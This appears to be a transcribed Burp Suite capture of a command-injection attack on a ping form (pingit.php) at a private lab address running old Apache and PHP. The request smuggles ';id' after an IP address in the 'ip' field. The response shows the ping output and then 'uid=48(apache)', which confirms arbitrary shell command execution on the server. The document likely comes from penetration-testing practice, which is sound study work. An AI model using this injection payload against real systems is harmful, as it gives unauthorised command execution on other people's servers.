 Request
Pretty Raw Hex \n
1 POST /pingit.php HTTP/1.1
2 Host: 10.136.108.237
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
7 Origin: http://10.136.108.237
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://10.136.108.237/index.php
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ip=8.8.8.8;id&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Nov 2025 14:44:26 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 437
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 8.8.8.8;id<pre>
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
10 64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=168 ms
11 64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=97.4 ms
12 64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=147 ms
13
14 --- 8.8.8.8 ping statistics ---
15 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
16 rtt min/avg/max/mdev = 97.474/138.091/168.975/29.990 ms, pipe 2
17 uid=48(apache) gid=48(apache) groups=48(apache)
18 </pre>